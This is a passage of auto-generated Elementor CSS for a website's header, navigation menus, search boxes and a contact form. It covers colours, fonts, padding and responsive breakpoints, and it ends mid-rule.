					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-5deb97ce );background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-ceac351 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-5deb97ce );background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-46d3c35 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-5deb97ce );background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-7dbff28:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-7dbff28 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-7dbff28 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-7dbff28 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-e002302 > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(90deg, #5BA66E 0%, #16836E 100%);border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-menu-toggle{margin:0 auto;}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-e002302 .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-137721 .elementor-element.elementor-element-6e9c3e8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-6e9c3e8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-6e9c3e8 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-6e9c3e8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-413b45c > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(90deg, #16836E 0%, #16836E 100%);border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-menu-toggle{margin:0 auto;}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-413b45c .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-137721 .elementor-element.elementor-element-ccb1112:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-ccb1112 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-ccb1112 > .elementor-element-populated{border-style:solid;border-width:1px 1px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-ccb1112 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-8f32a67 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-8f32a67 .elementor-search-form__container{min-height:40px;}.elementor-137721 .elementor-element.elementor-element-8f32a67 .elementor-search-form__submit{min-width:40px;--e-search-form-submit-text-color:#16836E;background-color:#54595F00;}body:not(.rtl) .elementor-137721 .elementor-element.elementor-element-8f32a67 .elementor-search-form__icon{padding-left:calc(40px / 3);}body.rtl .elementor-137721 .elementor-element.elementor-element-8f32a67 .elementor-search-form__icon{padding-right:calc(40px / 3);}.elementor-137721 .elementor-element.elementor-element-8f32a67 .elementor-search-form__input, .elementor-137721 .elementor-element.elementor-element-8f32a67.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(40px / 3);padding-right:calc(40px / 3);}.elementor-137721 .elementor-element.elementor-element-8f32a67 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-8f32a67:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#E2E2E6;border-radius:41px;}.elementor-137721 .elementor-element.elementor-element-8f32a67.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#E2E2E6;border-radius:41px;}.elementor-137721 .elementor-element.elementor-element-d01d5d2{z-index:1;}.elementor-137721 .elementor-element.elementor-element-ea99d36:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-ea99d36 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-ea99d36 > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 1px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-ea99d36 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-05e5e87 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-05e5e87 img{width:99%;max-width:100%;height:50px;}.elementor-137721 .elementor-element.elementor-element-4bc22b8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-4bc22b8 .elementor-search-form__container{min-height:40px;}.elementor-137721 .elementor-element.elementor-element-4bc22b8 .elementor-search-form__submit{min-width:40px;--e-search-form-submit-text-color:#16836E;background-color:#54595F00;}body:not(.rtl) .elementor-137721 .elementor-element.elementor-element-4bc22b8 .elementor-search-form__icon{padding-left:calc(40px / 3);}body.rtl .elementor-137721 .elementor-element.elementor-element-4bc22b8 .elementor-search-form__icon{padding-right:calc(40px / 3);}.elementor-137721 .elementor-element.elementor-element-4bc22b8 .elementor-search-form__input, .elementor-137721 .elementor-element.elementor-element-4bc22b8.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(40px / 3);padding-right:calc(40px / 3);}.elementor-137721 .elementor-element.elementor-element-4bc22b8 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-4bc22b8:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#E2E2E6;border-radius:41px;}.elementor-137721 .elementor-element.elementor-element-4bc22b8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#E2E2E6;border-radius:41px;}.elementor-137721 .elementor-element.elementor-element-0a0267c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-0a0267c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-0a0267c > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-0a0267c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-eb8e85c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-eb8e85c .elementor-menu-toggle{margin:0 auto;}.elementor-137721 .elementor-element.elementor-element-eb8e85c .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-137721 .elementor-element.elementor-element-64035b0 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-3afbe058 );fill:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-menu-toggle:focus{color:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-64035b0 div.elementor-menu-toggle{color:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-64035b0 div.elementor-menu-toggle svg{fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-72c4838 > .elementor-widget-container{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon{color:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__container{z-index:999;}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__item .jet-menu-badge{align-self:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-137721 .elementor-element.elementor-element-ea99d36{width:16.5%;}.elementor-137721 .elementor-element.elementor-element-0a0267c{width:83.5%;}}@media(max-width:1024px){.elementor-137721 .elementor-element.elementor-element-ea31333{--min-height:0px;}.elementor-137721 .elementor-element.elementor-element-e4bac39{width:100%;max-width:100%;}.elementor-137721 .elementor-element.elementor-element-605ba59{--justify-content:center;--gap:3% 3%;--row-gap:3%;--column-gap:3%;--flex-wrap:wrap;}.elementor-137721 .elementor-element.elementor-element-9608816 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button{border-radius:4px 4px 4px 4px;}.elementor-137721 .elementor-element.elementor-element-e82146a > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-137721 .elementor-element.elementor-element-dc256fd > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-137721 .elementor-element.elementor-element-f31c8ae > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-137721 .elementor-element.elementor-element-063d9cb{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-137721 .elementor-element.elementor-element-063d9cb.e-con{--order:99999 /* order end hack */;}.elementor-137721 .elementor-element.elementor-element-f899828{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;--icon-size:15px;}.elementor-137721 .elementor-element.elementor-element-fe5c571{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-137721 .elementor-element.elementor-element-fe5c571.elementor-element{--align-self:center;}.elementor-137721 .elementor-element.elementor-element-8ec5f31{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px;}.elementor-137721 .elementor-element.elementor-element-4f09fec > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-1668e42 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown{border-radius:20px 20px 20px 20px;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:20px;border-top-right-radius:20px;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:20px;border-bottom-left-radius:20px;}.elementor-137721 .elementor-element.elementor-element-ceac351 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown{border-radius:20px 20px 20px 20px;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:20px;border-top-right-radius:20px;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:20px;border-bottom-left-radius:20px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown{border-radius:20px 20px 20px 20px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:20px;border-top-right-radius:20px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:20px;border-bottom-left-radius:20px;}.elementor-137721 .elementor-element.elementor-element-ea99d36{width:70%;}.elementor-137721 .elementor-element.elementor-element-0a0267c{width:30%;}.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-137721 .elementor-element.elementor-element-72c4838{width:100%;max-width:100%;}.elementor-137721 .elementor-element.elementor-element-72c4838 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon i{font-size:35px;}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon svg{width:35px;}}
.elementor-138178 .elementor-element.elementor-element-32da151{z-index:1;}.elementor-138178 .elementor-element.elementor-element-3d449ec:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-element-populated, .elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-element-populated > .elementor-background-overlay, .elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-138178 .elementor-element.elementor-element-c7a1139{text-align:center;}.elementor-138178 .elementor-element.elementor-element-c7a1139 img{width:100%;height:80px;}.elementor-138178 .elementor-element.elementor-element-ac3684a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-element-populated, .elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-element-populated > .elementor-background-overlay, .elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-138178 .elementor-element.elementor-element-7108ee3 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-7108ee3{text-align:left;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:700;color:#737070;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-138178 .elementor-element.elementor-element-67fe677 > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group > label, .elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-subgroup label{color:#000000;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group > label{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-type-html{color:#000000;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-field{color:#000000;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-field, .elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-subgroup label{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;font-style:italic;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-select-wrapper::before{color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;font-style:italic;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-next{background-color:#61CE7000;color:#737070;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 